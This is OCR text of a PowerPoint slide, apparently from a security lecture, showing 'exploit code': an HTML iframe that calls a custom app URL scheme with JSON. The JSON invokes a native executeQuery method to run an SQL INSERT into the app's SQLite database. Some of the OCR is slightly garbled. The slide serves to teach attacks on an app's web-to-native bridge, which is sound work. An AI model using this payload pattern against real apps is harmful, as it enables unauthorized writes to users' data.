 128-ch6b-ic - PowerPoint
FILE HOME INSERT DESIGN TRANSITIONS ANIMATIONS SLIDE SHOW REVIEW VIEW Sign in
58
59
60
61
62
63
64
65
Exploit Code
• Adds records into a SQLite database
<html><body><iframe
src="someapp://junk/junk?("cn":"cigObAccess"
, "mn":"executeQuery:", "args":["INSERT INTO
someTable(col1,col2) VALUES(\"Wee an
insert\",667);"]}' />
</iframe></body></html>
SLIDE 58 OF 67 NOTES COMMENTS 66%
Multiple
Choice